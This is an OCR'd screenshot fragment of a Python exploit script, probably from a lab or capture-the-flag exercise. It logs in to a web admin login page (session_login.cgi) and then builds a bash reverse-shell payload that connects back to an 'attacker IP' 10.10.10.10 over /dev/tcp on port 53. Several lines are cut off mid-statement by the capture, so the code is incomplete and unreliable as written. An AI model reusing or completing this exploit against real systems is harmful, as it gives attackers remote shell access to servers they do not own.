
targetIP = sys.argv[1]

lhost = "10.10.10.10" #attacker IP

lport = "53" #listening port

data = {'page' : "%2F", 'user' : "user1", 
url = f"http://{targetIP}/session_login.cg
r = requests.post(url, data=data, cookies
if r.status_code == 302 and r.cookies["sid
	print("[+] Login successful, executing payload")

else:

	print("[-] Failed to login")

sid = r.cookies["sid"]

def rand():

	alphaNum = string.ascii_letters + string.digits

	randChar = ''.join(secrets.choice(alphaNum) for i in range(5))

	return randChar

def payload():

	payload = f"bash -c 'exec bash -i &>/dev/tcp/{lhost}/{lport}<&1'"

	return payload
